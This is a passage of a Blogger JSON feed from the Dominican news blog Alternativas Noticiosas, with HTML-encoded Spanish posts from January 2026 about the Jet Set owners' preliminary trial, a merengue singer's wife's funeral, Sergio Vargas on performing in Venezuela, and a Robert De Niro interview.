baseline;\"\u003E\u0026nbsp;homicidio involuntario y golpes y heridas involuntarias\u003C\/span\u003E, tipificados en los artículos 319 y 320 del\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;Código Penal dominicano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m231726-231725-231727\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa fecha fue establecida tras la\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eacusación formal\u003C\/span\u003E\u0026nbsp;presentada por el\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMinisterio Público\u003C\/span\u003E, encabezado por el procurador adjunto\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EWilson Camacho\u003C\/span\u003E\u0026nbsp;y la fiscal titular del Distrito Nacional,\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ERosalba Ramos\u003C\/span\u003E, y después de que el expediente fuera sorteado y apoderado al tribunal correspondiente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m231726-231725-231727\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas autoridades ordenaron la notificación de la audiencia a las defensas de los imputados, a los representantes de las víctimas constituidas en actor civil y al\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMinisterio Público.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m231726-231725-231727\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl órgano persecutor aduce que los acusados agravaron su responsabilidad al sobrecargar la estructura del techo del local con equipos de climatización de gran volumen y tinacos de agua, sin realizar estudios técnicos que garantizaran la resistencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m231746-231745-231747\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"c-add\" id=\"div-gpt-ad-1682694813819-0\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003Cp id=\"m231751-231750-231752\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAntonio y Maribel Espaillat fueron detenidos en junio pasado, pero quedaron en libertad bajo medidas cautelares mientras se desarrolla el proceso judicial. El\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ejuicio preliminar\u003C\/span\u003E\u0026nbsp;de este lunes será clave para definir si el caso avanzará a la siguiente etapa procesal.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4434977767022279351\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-primer-juzgado-instruccion-del.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4434977767022279351"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4434977767022279351"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-primer-juzgado-instruccion-del.html","title":"En Primer Juzgado Instrucción del Distrito Nacional inicia este lunes juicio preliminar contra los hermanos Espaillat propietarios de Jet Set"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLFxmmdcEPsJNKlJ3irhMElOq_0dOcw_N73n5r4-jGvTvkHR166PDfjNVwwk2KqwrLtDCeiZ_BNvDpRJ_NkI3cd7Km8FlYHEpMhRRo0HobUBBDso-vTtpdhrKdPEl8hNFQBH_BQthgZzSrzqmXWKwwMSO59r_hoSHGM5xHWzQuuvZOtFTGsjesemk1I7u\/s72-w640-h426-c\/tragedia5.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8157737261478326473"},"published":{"$t":"2026-01-11T07:13:00.000-04:00"},"updated":{"$t":"2026-01-12T06:33:34.396-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"santiago"}],"title":{"type":"text","$t":"Sepultarán este lunes a las 10 de la mañana los restos esposa del Merenguero Kiko El Presidente "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: #fafafa;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s543\/005.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"543\" data-original-width=\"470\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/005.webp\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTIAGO DE LOS CABALLEROS, República Dominicana (11 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: #fafafa; color: #363636; font-style: italic; text-align: center;\"\u003ECon profundo pesar y dolor en mi alma, informo a toda mi fanaticada el reciente fallecimiento de mi Sra. esposa Eunice Isabel Peña”, expresó el merenguero Kiko El Presidente en el comunicado.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003EFalleció este domingo\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"color: #363636;\"\u003EEunice Peña\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E, esposa del reconocido merenguero típico\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"color: #363636;\"\u003EKiko El Presidente\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E, tras enfrentar complicaciones de salud por el cáncer que le afectaba.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003Elos restos de Peña fueron expuestos desde las\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636;\"\u003E5:00 de la tarde del domingo\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E\u0026nbsp;en la\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636;\"\u003Efuneraria San Judas Tadeo\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E, en\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636;\"\u003EMao, Valverde\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E, y que su sepelio se realizará a las\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636;\"\u003E10:00 de la mañana del lunes\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E\u0026nbsp;en el cementerio nuevo de esa ciudad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636;\"\u003E\u0026nbsp;La noticia ha generado tristeza en el ámbito artístico y entre seguidores del intérprete.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003EPeña, con quien el artista compartió cerca de\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E30 años de matrimonio\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E, padecía desde hace tiempo una delicada condición de salud, vinculada a una enfermedad en la nariz que la mantuvo bajo tratamiento médico.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003EPosteriormente, fue diagnosticada con\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ecáncer\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E, enfermedad contra la que luchó durante más de una década.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8157737261478326473\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sepultaran-este-lunes-las-10-de-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8157737261478326473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8157737261478326473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sepultaran-este-lunes-las-10-de-la.html","title":"Sepultarán este lunes a las 10 de la mañana los restos esposa del Merenguero Kiko El Presidente "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/005.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1156018059389416013"},"published":{"$t":"2026-01-10T15:38:00.003-04:00"},"updated":{"$t":"2026-01-10T15:38:14.178-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"“Mi música no tiene partido y a Venezuela voy, gobierne quien gobierne”: Merenguero Sergio Vargas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3zCOw3wdnPxEtFMOz2FRdwAwBGcpkQMqF7pbtXr0MSI2-IdHNBC8jgjbAZHY4GxR-7x_BNepu001rHGZY6BzBC5-XtCRKgbeKkcMnxz0PaTsBNlqLqExnkwOsK-Nd2ovWC_8yOiMZHuIZy2qR3fvqR0mIZxqh15mosR4QB3xIuy294NUpUOxOpEzU-HZP\/s1290\/IMG-20260110-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1285\" data-original-width=\"1290\" height=\"638\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3zCOw3wdnPxEtFMOz2FRdwAwBGcpkQMqF7pbtXr0MSI2-IdHNBC8jgjbAZHY4GxR-7x_BNepu001rHGZY6BzBC5-XtCRKgbeKkcMnxz0PaTsBNlqLqExnkwOsK-Nd2ovWC_8yOiMZHuIZy2qR3fvqR0mIZxqh15mosR4QB3xIuy294NUpUOxOpEzU-HZP\/w640-h638\/IMG-20260110-WA0030.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (10 Enero 2026).- Sergio Vargas defendió de forma directa su decisión de cantar en Venezuela y aclaró que su compromiso es con el público, no con los gobiernos.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAfirmó que llevar su música al pueblo venezolano es un acto de gratitud y solidaridad, recordando que su carrera internacional comenzó allí.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EReconoció haber saludado a Nicolás Maduro y sostuvo que no puede negarle un saludo a nadie, diferenciando entre ser “amigo y no cómplice”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl merenguero comparó estas presentaciones con otras experiencias de su carrera, como cuando cantó a Pablo Escobar, y con artistas que actuaron en tiempos de Trujillo sin ser perseguidos después.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESubrayó que la música no debe mezclarse con la política y que nunca ha usado su arte para hacer activismo ni para promover su candidatura política.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESergio Vargas asegura que no ve diferencia entre cantarle a un dictador o a políticos corruptos y aseguró que siempre irá a Venezuela mientras su público lo reclame.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1156018059389416013\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mi-musica-no-tiene-partido-y-venezuela.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1156018059389416013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1156018059389416013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mi-musica-no-tiene-partido-y-venezuela.html","title":"“Mi música no tiene partido y a Venezuela voy, gobierne quien gobierne”: Merenguero Sergio Vargas "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3zCOw3wdnPxEtFMOz2FRdwAwBGcpkQMqF7pbtXr0MSI2-IdHNBC8jgjbAZHY4GxR-7x_BNepu001rHGZY6BzBC5-XtCRKgbeKkcMnxz0PaTsBNlqLqExnkwOsK-Nd2ovWC_8yOiMZHuIZy2qR3fvqR0mIZxqh15mosR4QB3xIuy294NUpUOxOpEzU-HZP\/s72-w640-h638-c\/IMG-20260110-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1411401526248230702"},"published":{"$t":"2026-01-09T07:06:00.000-04:00"},"updated":{"$t":"2026-01-09T08:06:59.388-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Robert De Niro, a los 82 años, se refirió a su presente familiar y creativo: “Hay una nueva alegría en mi vida”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUVawvenHbhD8r_0Av3A_VAwhNub2p-6xUSwbNu_aDSwUbIYBV6cL6lDHvpWNbLBxCOJmMeKGw7nzlmUxjXi8kw1YH54JTitzztqwdC-ZF1l9Ujyt3brT3FZdMCIlFulnDj1mhOpc8oXCODFxAc-khKave0KMPYzyzCUd94HLPcc-jEZn86xZBMoFosGO\/s1323\/5DOVSL3V3BEOJHI476W42D3H3A.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1323\" data-original-width=\"992\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUVawvenHbhD8r_0Av3A_VAwhNub2p-6xUSwbNu_aDSwUbIYBV6cL6lDHvpWNbLBxCOJmMeKGw7nzlmUxjXi8kw1YH54JTitzztqwdC-ZF1l9Ujyt3brT3FZdMCIlFulnDj1mhOpc8oXCODFxAc-khKave0KMPYzyzCUd94HLPcc-jEZn86xZBMoFosGO\/s320\/5DOVSL3V3BEOJHI476W42D3H3A.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMANHATTAN, Nueva York (9 Enero 2026).-\u0026nbsp;\u003Cspan style=\"color: #1f1f1f;\"\u003ELa llegada de\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #1f1f1f;\"\u003EGia\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E, nacida en 2023 junto a\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.infobae.com\/tag\/tiffany-chen\/\" rel=\"noopener noreferrer\" style=\"box-sizing: border-box; color: #0b57d0; font-style: italic; hyphens: auto; line-height: 1.6; overflow-wrap: break-word; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ETiffany Chen\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E, marcó una etapa de energía renovada para\u003C\/span\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.infobae.com\/tag\/robert-de-niro\/\" rel=\"noopener noreferrer\" style=\"box-sizing: border-box; color: #0b57d0; font-style: italic; hyphens: auto; line-height: 1.6; overflow-wrap: break-word; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ERobert De Niro\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #1f1f1f;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E, quien,\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ea los 82 años, mantiene una agenda activa y una visión optimista.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn diálogo con\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EDolceMag\u003C\/i\u003E, el actor destacó el papel central de su familia: “\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHay una nueva alegría en mi vida\u003C\/span\u003E. Disfruto mucho pasar tiempo con mi hija y mi pareja; eso me da energías para emprender cosas nuevas”, explicó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIdentidad y orígenes\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe Niro evocó su crianza en el barrio de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ELittle Italy\u003C\/span\u003E, subrayando la influencia de ese entorno, aunque su ascendencia no sea completamente italiana. “Siempre me identifiqué con esta parte del barrio y con los chicos con los que crecí”, afirmó mientras observaba la ciudad desde el Bowery Hotel, escenario de la entrevista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESobre la cultura italiana, el actor recordó: “Pasé mucho tiempo en este vecindario. Cuando era niño no me lo cuestionaba, simplemente era así”. Los sabores familiares también estuvieron presentes en sus recuerdos: “Sí, todo eso lo viví en casa de mis abuelos paternos. Amo la comida italiana”, añadió.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"box-sizing: border-box; color: #1f1f1f;\"\u003E\u003Cdiv class=\"hide-only-es\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"inline_2 ad-wrapper ad-mobile amp ad-amp\" style=\"align-items: center; box-sizing: border-box; display: flex; justify-content: center; margin: 0px 0px 16px; text-align: center; width: 